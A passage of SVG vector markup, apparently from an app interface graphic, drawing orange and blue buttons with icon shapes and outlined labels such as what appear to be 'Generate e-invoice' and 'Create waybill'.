<path fill-rule="evenodd" clip-rule="evenodd" d="M167.695 70.7472H167.832C168.065 70.7472 168.243 70.9257 168.243 71.1589V71.8449C168.243 72.0782 168.065 72.2566 167.832 72.2566H167.695V72.6683C167.695 72.7505 167.64 72.8053 167.557 72.8053H165.911C165.828 72.8053 165.773 72.7505 165.773 72.6683V72.2566H165.636C165.403 72.2566 165.225 72.0782 165.225 71.8449V71.1589C165.225 70.9257 165.403 70.7472 165.636 70.7472H165.773V69.9239C165.773 69.8416 165.828 69.7866 165.911 69.7866H167.557C167.64 69.7866 167.695 69.8416 167.695 69.9239V70.7472ZM167.42 70.0612H166.048V70.7472H167.42V70.0612ZM167.42 72.5312H166.048V71.7079H167.42V72.5312ZM167.832 71.9824C167.914 71.9824 167.969 71.9274 167.969 71.8451V71.1591C167.969 71.0768 167.914 71.0218 167.832 71.0218H165.636C165.554 71.0218 165.499 71.0768 165.499 71.1591V71.8451C165.499 71.9274 165.554 71.9824 165.636 71.9824H165.773V71.5708C165.773 71.4885 165.828 71.4335 165.911 71.4335H167.557C167.64 71.4335 167.694 71.4883 167.694 71.5708V71.9824H167.832Z" fill="white"/>
<mask id="mask7_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="165" y="69" width="4" height="4">
<path fill-rule="evenodd" clip-rule="evenodd" d="M167.695 70.7472H167.832C168.065 70.7472 168.243 70.9257 168.243 71.1589V71.8449C168.243 72.0782 168.065 72.2566 167.832 72.2566H167.695V72.6683C167.695 72.7505 167.64 72.8053 167.557 72.8053H165.911C165.828 72.8053 165.773 72.7505 165.773 72.6683V72.2566H165.636C165.403 72.2566 165.225 72.0782 165.225 71.8449V71.1589C165.225 70.9257 165.403 70.7472 165.636 70.7472H165.773V69.9239C165.773 69.8416 165.828 69.7866 165.911 69.7866H167.557C167.64 69.7866 167.695 69.8416 167.695 69.9239V70.7472ZM167.42 70.0612H166.048V70.7472H167.42V70.0612ZM167.42 72.5312H166.048V71.7079H167.42V72.5312ZM167.832 71.9824C167.914 71.9824 167.969 71.9274 167.969 71.8451V71.1591C167.969 71.0768 167.914 71.0218 167.832 71.0218H165.636C165.554 71.0218 165.499 71.0768 165.499 71.1591V71.8451C165.499 71.9274 165.554 71.9824 165.636 71.9824H165.773V71.5708C165.773 71.4885 165.828 71.4335 165.911 71.4335H167.557C167.64 71.4335 167.694 71.4883 167.694 71.5708V71.9824H167.832Z" fill="white"/>
</mask>
<g mask="url(#mask7_3248_19481)">
<path d="M165.087 69.6494H168.38V72.9427H165.087V69.6494Z" fill="white"/>
</g>
<path d="M193.83 86.7925H162.78C162.26 86.7925 161.839 87.2137 161.839 87.7334V92.4379C161.839 92.9576 162.26 93.3789 162.78 93.3789H193.83C194.35 93.3789 194.771 92.9576 194.771 92.4379V87.7334C194.771 87.2137 194.35 86.7925 193.83 86.7925Z" fill="#FF6700"/>
<path d="M171.048 90.1868H171.618V91.0034C171.53 91.0318 171.439 91.0533 171.347 91.0678C171.256 91.0825 171.149 91.0896 171.028 91.0896C170.774 91.0896 170.576 91.0143 170.434 90.8633C170.292 90.7124 170.222 90.4998 170.222 90.2271C170.222 90.0526 170.257 89.8997 170.326 89.7689C170.394 89.6397 170.5 89.5346 170.629 89.4679C170.761 89.3982 170.916 89.3633 171.092 89.3633C171.264 89.3618 171.435 89.3955 171.593 89.462L171.517 89.6344C171.366 89.5701 171.22 89.5381 171.08 89.5381C170.875 89.5381 170.716 89.5989 170.601 89.7206C170.486 89.8423 170.428 90.0112 170.428 90.2271C170.428 90.4538 170.484 90.6256 170.594 90.7427C170.704 90.8599 170.868 90.9186 171.082 90.9186C171.197 90.9187 171.311 90.9052 171.423 90.8783V90.3616H171.048V90.1868ZM172.584 91.0896C172.398 91.0896 172.251 91.0331 172.143 90.9196C172.035 90.8062 171.982 90.649 171.982 90.4476C171.982 90.2447 172.032 90.0835 172.131 89.964C172.231 89.8445 172.366 89.7849 172.534 89.7849C172.692 89.7849 172.817 89.8369 172.909 89.9411C173 90.0452 173.047 90.1812 173.047 90.3512V90.4718H172.179C172.183 90.6195 172.22 90.7317 172.291 90.8083C172.361 90.885 172.462 90.9231 172.591 90.9231C172.726 90.9231 172.86 90.8947 172.993 90.8382V91.0082C172.931 91.0353 172.867 91.0561 172.801 91.0701C172.741 91.0831 172.669 91.0896 172.584 91.0896ZM172.532 89.9445C172.431 89.9445 172.35 89.9774 172.29 90.0433C172.229 90.1091 172.195 90.2003 172.184 90.3168H172.842C172.842 90.1964 172.815 90.1045 172.762 90.0411C172.708 89.9777 172.631 89.9445 172.532 89.9445ZM174.292 91.0667V90.2525C174.292 90.1498 174.269 90.0731 174.222 90.0227C174.175 89.9722 174.102 89.9469 174.003 89.9469C173.871 89.9469 173.774 89.9824 173.713 90.0537C173.652 90.1249 173.621 90.2425 173.621 90.4062V91.0667H173.431V89.8079H173.586L173.617 89.9802H173.626C173.666 89.9176 173.723 89.8677 173.79 89.8367C173.864 89.8014 173.944 89.7837 174.026 89.7849C174.177 89.7849 174.291 89.8217 174.368 89.8951C174.445 89.9686 174.483 90.0846 174.483 90.2455V91.0667H174.292ZM175.465 91.0896C175.279 91.0896 175.132 91.0331 175.024 90.9196C174.916 90.8062 174.863 90.649 174.863 90.4476C174.863 90.2447 174.913 90.0835 175.013 89.964C175.112 89.8445 175.247 89.7849 175.416 89.7849C175.574 89.7849 175.698 89.8369 175.79 89.9411C175.882 90.0452 175.928 90.1812 175.928 90.3512V90.4718H175.061C175.065 90.6195 175.102 90.7317 175.172 90.8083C175.243 90.885 175.344 90.9231 175.472 90.9231C175.608 90.9231 175.742 90.8947 175.874 90.8382V91.0082C175.812 91.0354 175.748 91.0561 175.682 91.0701C175.623 91.0831 175.55 91.0896 175.465 91.0896ZM175.414 89.9445C175.313 89.9445 175.232 89.9774 175.171 90.0433C175.111 90.1091 175.076 90.2003 175.065 90.3168H175.724C175.724 90.1964 175.697 90.1045 175.643 90.0411C175.59 89.9777 175.513 89.9445 175.414 89.9445ZM176.886 89.7849C176.937 89.7844 176.987 89.789 177.037 89.7988L177.011 89.9755C176.965 89.9649 176.919 89.9591 176.873 89.9584C176.771 89.9584 176.684 89.9997 176.611 90.0825C176.538 90.1652 176.503 90.268 176.503 90.3913V91.0667H176.312V89.8079H176.47L176.491 90.0411H176.501C176.547 89.959 176.604 89.896 176.669 89.8516C176.735 89.8072 176.808 89.7849 176.886 89.7849ZM178.105 91.0667L178.067 90.8876H178.057C177.995 90.9664 177.932 91.0199 177.869 91.0483C177.806 91.0766 177.729 91.0896 177.636 91.0896C177.511 91.0896 177.413 91.0576 177.342 90.9933C177.271 90.929 177.236 90.8374 177.236 90.7187C177.236 90.4645 177.44 90.3313 177.846 90.3189L178.06 90.312V90.234C178.06 90.1353 178.038 90.0625 177.995 90.0158C177.953 89.969 177.886 89.9445 177.792 89.9445C177.687 89.9445 177.569 89.9768 177.436 90.0411L177.377 89.8951C177.44 89.8614 177.507 89.8352 177.581 89.8159C177.654 89.7966 177.729 89.7873 177.804 89.7873C177.954 89.7873 178.065 89.8204 178.137 89.8871C178.208 89.9538 178.246 90.0606 178.246 90.2076V91.0667H178.105ZM177.674 90.9324C177.792 90.9324 177.886 90.8997 177.953 90.8348C178.02 90.7698 178.055 90.6784 178.055 90.5613V90.4476L177.864 90.4556C177.713 90.461 177.603 90.4848 177.536 90.5268C177.469 90.5682 177.436 90.6329 177.436 90.7211C177.436 90.7899 177.457 90.8423 177.498 90.8783C177.539 90.9142 177.599 90.9324 177.674 90.9324ZM179.104 90.9324C179.138 90.9324 179.17 90.93 179.202 90.9255L179.277 90.9095V91.0552C179.247 91.0675 179.216 91.0757 179.185 91.0795C179.149 91.0858 179.113 91.0892 179.077 91.0896C178.833 91.0896 178.712 90.9614 178.712 90.7048V89.956H178.531V89.8642L178.712 89.7849L178.792 89.5162H178.902V89.8079H179.267V89.956H178.902V90.6968C178.902 90.7726 178.92 90.8309 178.956 90.8714C178.992 90.9118 179.042 90.9324 179.104 90.9324ZM180.119 91.0896C179.933 91.0896 179.786 91.0331 179.678 90.9196C179.57 90.8062 179.517 90.649 179.517 90.4476C179.517 90.2447 179.567 90.0835 179.666 89.964C179.766 89.8445 179.901 89.7849 180.07 89.7849C180.227 89.7849 180.352 89.8369 180.444 89.9411C180.536 90.0452 180.582 90.1812 180.582 90.3512V90.4718H179.715C179.718 90.6195 179.756 90.7317 179.826 90.8083C179.897 90.885 179.997 90.9231 180.126 90.9231C180.261 90.9231 180.395 90.8947 180.528 90.8382V91.0082C180.466 91.0354 180.402 91.0561 180.336 91.0701C180.276 91.0831 180.204 91.0896 180.119 91.0896ZM180.067 89.9445C179.966 89.9445 179.885 89.9774 179.825 90.0433C179.764 90.1091 179.73 90.2003 179.719 90.3168H180.377C180.377 90.1964 180.351 90.1045 180.297 90.0411C180.243 89.9777 180.167 89.9445 180.067 89.9445ZM182.167 91.0896C181.981 91.0896 181.834 91.0331 181.726 90.9196C181.618 90.8062 181.565 90.649 181.565 90.4476C181.565 90.2447 181.615 90.0835 181.714 89.964C181.814 89.8445 181.949 89.7849 182.117 89.7849C182.275 89.7849 182.4 89.8369 182.492 89.9411C182.583 90.0452 182.63 90.1812 182.63 90.3512V90.4718H181.762C181.766 90.6195 181.803 90.7317 181.874 90.8083C181.944 90.885 182.045 90.9231 182.174 90.9231C182.309 90.9231 182.443 90.8947 182.576 90.8382V91.0082C182.514 91.0353 182.45 91.0561 182.384 91.0701C182.324 91.0831 182.252 91.0896 182.167 91.0896ZM182.115 89.9445C182.014 89.9445 181.933 89.9774 181.873 90.0433C181.812 90.1091 181.778 90.2003 181.767 90.3168H182.425C182.425 90.1964 182.398 90.1045 182.345 90.0411C182.291 89.9777 182.214 89.9445 182.115 89.9445ZM182.908 90.5234V90.3488H183.472V90.5234H182.908ZM183.858 91.0667V89.3875H184.054V91.0667H183.858ZM185.406 91.0667V90.2525C185.406 90.1498 185.383 90.0731 185.336 90.0227C185.289 89.9722 185.216 89.9469 185.116 89.9469C184.985 89.9469 184.888 89.9824 184.827 90.0537C184.766 90.1249 184.735 90.2425 184.735 90.4062V91.0667H184.545V89.8079H184.7L184.731 89.9802H184.74C184.78 89.9175 184.837 89.8676 184.904 89.8367C184.977 89.8014 185.058 89.7837 185.139 89.7849C185.291 89.7849 185.405 89.8217 185.482 89.8951C185.558 89.9686 185.597 90.0846 185.597 90.2455V91.0667H185.406ZM186.323 91.0667L185.845 89.8079H186.05L186.321 90.5545L186.429 90.8945H186.438C186.446 90.8538 186.473 90.77 186.517 90.6429L186.819 89.8079H187.024L186.546 91.0667H186.323ZM188.37 90.4361C188.37 90.6414 188.319 90.8018 188.215 90.9175C188.112 91.0331 187.969 91.0896 187.787 91.0896C187.674 91.0896 187.574 91.0632 187.487 91.0104C187.4 90.9575 187.332 90.8817 187.285 90.783C187.237 90.6843 187.214 90.5686 187.214 90.4361C187.214 90.231 187.265 90.0712 187.367 89.9571C187.47 89.843 187.613 89.7849 187.795 89.7849C187.971 89.7849 188.111 89.8434 188.214 89.9605C188.317 90.0777 188.37 90.2362 188.37 90.4361ZM187.411 90.4361C187.411 90.597 187.443 90.7196 187.508 90.8038C187.572 90.888 187.667 90.93 187.791 90.93C187.916 90.93 188.011 90.8882 188.075 90.8049C188.139 90.7215 188.173 90.5976 188.173 90.4361C188.173 90.2761 188.14 90.1548 188.075 90.0721C188.01 89.9893 187.915 89.9469 187.789 89.9469C187.664 89.9469 187.57 89.9878 187.507 90.0697C187.443 90.1515 187.411 90.2739 187.411 90.4361ZM188.954 91.0667H188.764V89.8079H188.954V91.0667ZM188.747 89.4668C188.747 89.4231 188.758 89.3912 188.78 89.3713C188.801 89.3514 188.828 89.3403 188.86 89.3403C188.889 89.3399 188.918 89.351 188.939 89.3713C188.962 89.3921 188.973 89.4239 188.973 89.4668C188.973 89.5097 188.962 89.5417 188.939 89.5632C188.917 89.5846 188.891 89.5941 188.86 89.5941C188.845 89.5946 188.83 89.5921 188.817 89.5868C188.803 89.5815 188.79 89.5735 188.78 89.5632C188.758 89.5417 188.747 89.5097 188.747 89.4668ZM189.92 91.0896C189.737 91.0896 189.596 91.0338 189.496 90.922C189.395 90.8103 189.346 90.6505 189.346 90.4454C189.346 90.2347 189.397 90.0721 189.498 89.9571C189.599 89.8421 189.745 89.7849 189.932 89.7849C189.993 89.785 190.054 89.7915 190.114 89.8044C190.174 89.8174 190.222 89.8328 190.256 89.8503L190.197 90.0123C190.153 89.9947 190.107 89.9808 190.06 89.9709C190.016 89.9603 189.972 89.9546 189.928 89.9538C189.672 89.9538 189.544 90.1169 189.544 90.443C189.544 90.5976 189.575 90.7163 189.637 90.799C189.699 90.8817 189.792 90.9231 189.915 90.9231C190.02 90.9231 190.127 90.9006 190.238 90.8553V91.0242C190.153 91.0678 190.047 91.0896 189.92 91.0896ZM191.127 91.0896C190.941 91.0896 190.794 91.0331 190.686 90.9196C190.578 90.8062 190.525 90.649 190.525 90.4476C190.525 90.2447 190.575 90.0835 190.675 89.964C190.774 89.8445 190.909 89.7849 191.078 89.7849C191.236 89.7849 191.36 89.8369 191.452 89.9411C191.544 90.0452 191.59 90.1812 191.59 90.3512V90.4718H190.723C190.727 90.6195 190.764 90.7317 190.834 90.8083C190.905 90.885 191.005 90.9231 191.134 90.9231C191.269 90.9231 191.404 90.8947 191.536 90.8382V91.0082C191.474 91.0353 191.41 91.0561 191.344 91.0701C191.284 91.0831 191.212 91.0896 191.127 91.0896ZM191.075 89.9445C190.974 89.9445 190.894 89.9774 190.833 90.0433C190.773 90.1091 190.738 90.2003 190.727 90.3168H191.386C191.386 90.1964 191.359 90.1045 191.305 90.0411C191.252 89.9777 191.175 89.9445 191.075 89.9445Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M167.941 89.4905C167.945 89.4974 167.948 89.5042 167.955 89.5111C167.969 89.5247 167.969 89.5522 167.969 89.5661V91.2125C167.969 91.446 167.791 91.6242 167.557 91.6242H165.911C165.677 91.6242 165.499 91.446 165.499 91.2125V89.0171C165.499 88.7839 165.677 88.6055 165.911 88.6055H167.008C167.022 88.6055 167.05 88.6055 167.063 88.6191C167.077 88.6191 167.091 88.633 167.105 88.6466L167.928 89.4699C167.935 89.4769 167.938 89.4836 167.941 89.4905ZM167.502 89.4288L167.146 89.0719V89.4288H167.502ZM167.557 91.3498H165.911C165.828 91.3498 165.773 91.2948 165.773 91.2125V89.0171C165.773 88.9348 165.828 88.8798 165.911 88.8798H166.871V89.5659C166.871 89.6484 166.926 89.7032 167.008 89.7032H167.694V91.2125C167.694 91.2948 167.64 91.3498 167.557 91.3498ZM167.283 90.3892C167.365 90.3892 167.42 90.3344 167.42 90.2521C167.42 90.1698 167.365 90.1148 167.283 90.1148H166.185C166.103 90.1148 166.048 90.1696 166.048 90.2521C166.048 90.3346 166.103 90.3892 166.185 90.3892H167.283ZM167.42 90.8009C167.42 90.8834 167.365 90.9381 167.283 90.9381H166.185C166.103 90.9381 166.048 90.8834 166.048 90.8009C166.048 90.7183 166.103 90.6638 166.185 90.6638H167.283C167.365 90.6638 167.42 90.7186 167.42 90.8009ZM166.185 89.5661C166.103 89.5661 166.048 89.6209 166.048 89.7032C166.048 89.7855 166.103 89.8405 166.185 89.8405H166.46C166.542 89.8405 166.597 89.7857 166.597 89.7032C166.597 89.6207 166.542 89.5661 166.46 89.5661H166.185Z" fill="white"/>
<mask id="mask8_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="165" y="88" width="3" height="4">
<path fill-rule="evenodd" clip-rule="evenodd" d="M167.941 89.4905C167.945 89.4974 167.948 89.5042 167.955 89.5111C167.969 89.5247 167.969 89.5522 167.969 89.5661V91.2125C167.969 91.446 167.791 91.6242 167.557 91.6242H165.911C165.677 91.6242 165.499 91.446 165.499 91.2125V89.0171C165.499 88.7839 165.677 88.6055 165.911 88.6055H167.008C167.022 88.6055 167.05 88.6055 167.063 88.6191C167.077 88.6191 167.091 88.633 167.105 88.6466L167.928 89.4699C167.935 89.4769 167.938 89.4836 167.941 89.4905ZM167.502 89.4288L167.146 89.0719V89.4288H167.502ZM167.557 91.3498H165.911C165.828 91.3498 165.773 91.2948 165.773 91.2125V89.0171C165.773 88.9348 165.828 88.8798 165.911 88.8798H166.871V89.5659C166.871 89.6484 166.926 89.7032 167.008 89.7032H167.694V91.2125C167.694 91.2948 167.64 91.3498 167.557 91.3498ZM167.283 90.3892C167.365 90.3892 167.42 90.3344 167.42 90.2521C167.42 90.1698 167.365 90.1148 167.283 90.1148H166.185C166.103 90.1148 166.048 90.1696 166.048 90.2521C166.048 90.3346 166.103 90.3892 166.185 90.3892H167.283ZM167.42 90.8009C167.42 90.8834 167.365 90.9381 167.283 90.9381H166.185C166.103 90.9381 166.048 90.8834 166.048 90.8009C166.048 90.7183 166.103 90.6638 166.185 90.6638H167.283C167.365 90.6638 167.42 90.7186 167.42 90.8009ZM166.185 89.5661C166.103 89.5661 166.048 89.6209 166.048 89.7032C166.048 89.7855 166.103 89.8405 166.185 89.8405H166.46C166.542 89.8405 166.597 89.7857 166.597 89.7032C166.597 89.6207 166.542 89.5661 166.46 89.5661H166.185Z" fill="white"/>
</mask>
<g mask="url(#mask8_3248_19481)">
<path d="M165.087 88.4683H168.38V91.7616H165.087V88.4683Z" fill="white"/>
</g>
<path d="M193.83 96.2017H162.78C162.26 96.2017 161.839 96.6229 161.839 97.1426V101.847C161.839 102.367 162.26 102.788 162.78 102.788H193.83C194.35 102.788 194.771 102.367 194.771 101.847V97.1426C194.771 96.6229 194.35 96.2017 193.83 96.2017Z" fill="#005DCC"/>
<path d="M171.045 98.947C170.86 98.947 170.714 99.0085 170.607 99.132C170.5 99.2554 170.447 99.4226 170.447 99.6361C170.447 99.8559 170.499 100.026 170.601 100.146C170.704 100.266 170.852 100.325 171.042 100.325C171.159 100.325 171.293 100.304 171.443 100.262V100.433C171.327 100.477 171.183 100.499 171.012 100.499C170.765 100.499 170.574 100.424 170.439 100.274C170.305 100.124 170.238 99.9103 170.238 99.6339C170.238 99.4607 170.271 99.3091 170.335 99.179C170.396 99.0529 170.494 98.9481 170.615 98.878C170.738 98.8076 170.881 98.7725 171.047 98.7725C171.223 98.7725 171.377 98.8045 171.509 98.8689L171.426 99.0365C171.299 98.9769 171.172 98.947 171.045 98.947ZM172.413 99.1939C172.469 99.1939 172.519 99.1985 172.564 99.2078L172.537 99.3847C172.485 99.3732 172.439 99.3674 172.399 99.3674C172.297 99.3674 172.21 99.4087 172.137 99.4914C172.065 99.5742 172.029 99.677 172.029 99.8005V100.476H171.839V99.2169H171.996L172.018 99.4501H172.027C172.074 99.3682 172.13 99.305 172.196 99.2606C172.26 99.2168 172.336 99.1935 172.413 99.1939ZM173.389 100.499C173.203 100.499 173.056 100.442 172.948 100.329C172.839 100.215 172.787 100.058 172.787 99.8565C172.787 99.6536 172.837 99.4925 172.936 99.3732C173.037 99.2537 173.171 99.1939 173.339 99.1939C173.497 99.1939 173.622 99.2461 173.714 99.35C173.806 99.454 173.852 99.5902 173.852 99.7602V99.8808H172.984C172.988 100.028 173.025 100.141 173.096 100.217C173.166 100.294 173.267 100.332 173.396 100.332C173.534 100.332 173.671 100.303 173.797 100.247V100.417C173.73 100.446 173.666 100.467 173.606 100.479C173.545 100.491 173.474 100.499 173.389 100.499ZM173.337 99.3535C173.236 99.3535 173.155 99.3864 173.095 99.4523C173.034 99.5181 173 99.6093 172.989 99.7258H173.647C173.647 99.6056 173.62 99.5135 173.567 99.4501C173.513 99.3866 173.437 99.3535 173.337 99.3535ZM175.01 100.476L174.972 100.297H174.963C174.9 100.375 174.837 100.429 174.774 100.457C174.712 100.485 174.635 100.499 174.541 100.499C174.416 100.499 174.318 100.467 174.247 100.402C174.176 100.338 174.142 100.246 174.142 100.128C174.142 99.8734 174.345 99.7403 174.751 99.7279L174.965 99.7212V99.643C174.965 99.5443 174.943 99.4715 174.901 99.4247C174.858 99.378 174.791 99.3535 174.697 99.3535C174.592 99.3535 174.474 99.3858 174.341 99.4501L174.283 99.3041C174.345 99.2706 174.413 99.2441 174.486 99.2249C174.56 99.2056 174.635 99.1963 174.709 99.1963C174.859 99.1963 174.97 99.2296 175.042 99.2961C175.114 99.3626 175.151 99.4696 175.151 99.6166V100.476H175.01ZM174.579 100.341C174.698 100.341 174.791 100.309 174.858 100.244C174.926 100.179 174.96 100.088 174.96 99.9705V99.8565L174.77 99.8648C174.618 99.87 174.509 99.8938 174.441 99.9358C174.374 99.9778 174.341 100.042 174.341 100.13C174.341 100.199 174.362 100.251 174.403 100.287C174.445 100.323 174.504 100.341 174.579 100.341ZM176.01 100.341C176.042 100.341 176.075 100.339 176.107 100.334L176.182 100.318V100.464C176.161 100.474 176.131 100.482 176.09 100.488C176.049 100.495 176.014 100.499 175.982 100.499C175.738 100.499 175.617 100.37 175.617 100.114V99.365H175.436V99.2732L175.617 99.1939L175.697 98.9252H175.807V99.2169H176.173V99.365H175.807V100.106C175.807 100.182 175.825 100.24 175.861 100.281C175.897 100.321 175.947 100.341 176.01 100.341ZM177.024 100.499C176.838 100.499 176.691 100.442 176.583 100.329C176.475 100.215 176.422 100.058 176.422 99.8565C176.422 99.6536 176.472 99.4925 176.572 99.3732C176.671 99.2539 176.806 99.1939 176.975 99.1939C177.133 99.1939 177.257 99.2461 177.349 99.35C177.441 99.454 177.487 99.5902 177.487 99.7602V99.8808H176.62C176.624 100.028 176.661 100.141 176.731 100.217C176.802 100.294 176.902 100.332 177.031 100.332C177.169 100.332 177.306 100.303 177.433 100.247V100.417C177.372 100.444 177.307 100.465 177.241 100.479C177.182 100.492 177.109 100.499 177.024 100.499ZM176.973 99.3535C176.871 99.3535 176.791 99.3864 176.73 99.4523C176.67 99.5181 176.635 99.6093 176.625 99.7258H177.283C177.283 99.6056 177.256 99.5135 177.202 99.4501C177.149 99.3866 177.072 99.3535 176.973 99.3535ZM179.072 100.499C178.886 100.499 178.739 100.442 178.631 100.329C178.523 100.215 178.47 100.058 178.47 99.8565C178.47 99.6536 178.52 99.4925 178.619 99.3732C178.719 99.2539 178.854 99.1939 179.023 99.1939C179.18 99.1939 179.305 99.2461 179.397 99.35C179.489 99.454 179.535 99.5902 179.535 99.7602V99.8808H178.668C178.671 100.028 178.709 100.141 178.779 100.217C178.849 100.294 178.95 100.332 179.079 100.332C179.214 100.332 179.348 100.304 179.481 100.247V100.417C179.419 100.444 179.355 100.465 179.289 100.479C179.229 100.492 179.157 100.499 179.072 100.499ZM179.02 99.3535C178.919 99.3535 178.838 99.3864 178.778 99.4523C178.718 99.5181 178.683 99.6093 178.672 99.7258H179.33C179.33 99.6056 179.304 99.5135 179.25 99.4501C179.197 99.3866 179.12 99.3535 179.02 99.3535ZM179.813 99.9326V99.7578H180.377V99.9326H179.813ZM182.229 100.476H182.036L181.697 99.3513L181.643 99.1629L181.612 99.0263C181.593 99.1386 181.566 99.2495 181.532 99.3583L181.204 100.476H181.011L180.564 98.7965H180.77L181.036 99.8336L181.116 100.229C181.137 100.09 181.167 99.9522 181.208 99.8176L181.509 98.7965H181.716L182.032 99.8269C182.068 99.9456 182.099 100.079 182.125 100.229C182.139 100.12 182.167 99.9876 182.207 99.8314L182.472 98.7965H182.678L182.229 100.476ZM183.745 100.476L183.707 100.297H183.698C183.635 100.375 183.572 100.429 183.509 100.457C183.446 100.485 183.369 100.499 183.276 100.499C183.151 100.499 183.053 100.467 182.982 100.402C182.911 100.338 182.876 100.246 182.876 100.128C182.876 99.8734 183.08 99.7403 183.486 99.7279L183.7 99.7212V99.643C183.7 99.5443 183.678 99.4715 183.636 99.4247C183.593 99.378 183.526 99.3535 183.432 99.3535C183.327 99.3535 183.209 99.3858 183.076 99.4501L183.018 99.3041C183.08 99.2706 183.147 99.2441 183.221 99.2249C183.294 99.2056 183.369 99.1963 183.444 99.1963C183.594 99.1963 183.705 99.2296 183.777 99.2961C183.849 99.3626 183.886 99.4696 183.886 99.6166V100.476H183.745ZM183.314 100.341C183.433 100.341 183.526 100.309 183.593 100.244C183.661 100.179 183.695 100.088 183.695 99.9705V99.8565L183.505 99.8648C183.353 99.87 183.243 99.8938 183.176 99.9358C183.109 99.9778 183.076 100.042 183.076 100.13C183.076 100.199 183.097 100.251 183.138 100.287C183.18 100.323 183.239 100.341 183.314 100.341ZM184.138 99.2169H184.342L184.618 99.9347L184.731 100.29H184.74C184.758 100.222 184.779 100.156 184.802 100.09L185.114 99.2169H185.319L184.778 100.65C184.724 100.792 184.661 100.892 184.589 100.951C184.517 101.01 184.431 101.041 184.326 101.041C184.268 101.041 184.211 101.034 184.154 101.021V100.868C184.196 100.878 184.243 100.882 184.295 100.882C184.426 100.882 184.52 100.809 184.576 100.662L184.646 100.483L184.138 99.2169ZM186.279 98.7965H186.753C186.976 98.7965 187.137 98.8299 187.237 98.8964C187.336 98.9628 187.386 99.0683 187.386 99.2123C187.386 99.3119 187.358 99.3942 187.302 99.4592C187.246 99.5241 187.166 99.5653 187.06 99.5843V99.5958C187.315 99.6396 187.442 99.7736 187.442 99.998C187.442 100.148 187.391 100.265 187.289 100.349C187.188 100.434 187.047 100.476 186.865 100.476H186.279V98.7965ZM186.474 99.5155H186.795C186.933 99.5155 187.033 99.494 187.093 99.4512C187.153 99.4083 187.184 99.3344 187.184 99.2318C187.184 99.1376 187.15 99.0698 187.083 99.0285C187.015 98.9871 186.908 98.9654 186.761 98.9654H186.474V99.5155ZM186.474 99.6809V100.309H186.824C186.96 100.309 187.062 100.283 187.13 100.231C187.198 100.179 187.233 100.096 187.233 99.9841C187.233 99.8799 187.198 99.8035 187.127 99.7543C187.057 99.7052 186.951 99.6809 186.808 99.6809H186.474ZM188.024 100.476H187.833V99.2169H188.024V100.476ZM187.817 98.8758C187.817 98.8321 187.828 98.8004 187.849 98.7805C187.871 98.7606 187.898 98.7493 187.93 98.7493C187.959 98.7489 187.988 98.7601 188.009 98.7805C188.031 98.8011 188.042 98.8329 188.042 98.8758C188.042 98.9187 188.031 98.9507 188.009 98.9722C187.988 98.9925 187.959 99.0037 187.93 99.0033C187.898 99.0033 187.871 98.9929 187.849 98.9722C187.828 98.9514 187.817 98.9187 187.817 98.8758ZM188.677 100.476H188.486V98.6885H188.677V100.476ZM189.33 100.476H189.139V98.6885H189.33V100.476Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M168.34 99.2902L167.928 98.8785C167.901 98.8513 167.873 98.8374 167.832 98.8374H167.421V98.2887C167.421 98.2062 167.366 98.1514 167.283 98.1514H165.225C165.143 98.1514 165.088 98.2062 165.088 98.2887V100.072C165.088 100.155 165.143 100.21 165.225 100.21H165.417C165.376 100.278 165.362 100.347 165.362 100.415C165.364 100.542 165.415 100.663 165.505 100.753C165.595 100.843 165.716 100.894 165.843 100.896C165.969 100.894 166.091 100.843 166.18 100.753C166.27 100.663 166.321 100.542 166.323 100.415C166.323 100.347 166.309 100.278 166.268 100.21H167.187C167.16 100.278 167.132 100.347 167.132 100.415C167.134 100.542 167.185 100.663 167.275 100.753C167.365 100.843 167.486 100.894 167.613 100.896C167.739 100.894 167.861 100.843 167.95 100.753C168.04 100.663 168.091 100.542 168.093 100.415C168.093 100.347 168.079 100.278 168.038 100.21H168.244C168.326 100.21 168.381 100.155 168.381 100.072V99.3864C168.381 99.3452 168.367 99.3177 168.34 99.2902ZM165.362 98.4257H167.146V98.9747V99.9351H165.362V98.4257ZM165.843 100.621C165.952 100.621 166.049 100.525 166.049 100.415C166.049 100.306 165.952 100.21 165.843 100.21C165.733 100.21 165.637 100.306 165.637 100.415C165.637 100.525 165.733 100.621 165.843 100.621ZM167.832 100.415C167.832 100.525 167.736 100.621 167.626 100.621C167.516 100.621 167.421 100.525 167.421 100.415C167.421 100.306 167.516 100.21 167.626 100.21C167.736 100.21 167.832 100.306 167.832 100.415ZM167.421 99.9353H168.107V99.4411L167.777 99.112H167.421V99.9353Z" fill="white"/>
<mask id="mask9_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="165" y="98" width="4" height="3">
<path fill-rule="evenodd" clip-rule="evenodd" d="M168.34 99.2902L167.928 98.8785C167.901 98.8513 167.873 98.8374 167.832 98.8374H167.421V98.2887C167.421 98.2062 167.366 98.1514 167.283 98.1514H165.225C165.143 98.1514 165.088 98.2062 165.088 98.2887V100.072C165.088 100.155 165.143 100.21 165.225 100.21H165.417C165.376 100.278 165.362 100.347 165.362 100.415C165.364 100.542 165.415 100.663 165.505 100.753C165.595 100.843 165.716 100.894 165.843 100.896C165.969 100.894 166.091 100.843 166.18 100.753C166.27 100.663 166.321 100.542 166.323 100.415C166.323 100.347 166.309 100.278 166.268 100.21H167.187C167.16 100.278 167.132 100.347 167.132 100.415C167.134 100.542 167.185 100.663 167.275 100.753C167.365 100.843 167.486 100.894 167.613 100.896C167.739 100.894 167.861 100.843 167.95 100.753C168.04 100.663 168.091 100.542 168.093 100.415C168.093 100.347 168.079 100.278 168.038 100.21H168.244C168.326 100.21 168.381 100.155 168.381 100.072V99.3864C168.381 99.3452 168.367 99.3177 168.34 99.2902ZM165.362 98.4257H167.146V98.9747V99.9351H165.362V98.4257ZM165.843 100.621C165.952 100.621 166.049 100.525 166.049 100.415C166.049 100.306 165.952 100.21 165.843 100.21C165.733 100.21 165.637 100.306 165.637 100.415C165.637 100.525 165.733 100.621 165.843 100.621ZM167.832 100.415C167.832 100.525 167.736 100.621 167.626 100.621C167.516 100.621 167.421 100.525 167.421 100.415C167.421 100.306 167.516 100.21 167.626 100.21C167.736 100.21 167.832 100.306 167.832 100.415ZM167.421 99.9353H168.107V99.4411L167.777 99.112H167.421V99.9353Z" fill="white"/>
</mask>
<g mask="url(#mask9_3248_19481)">
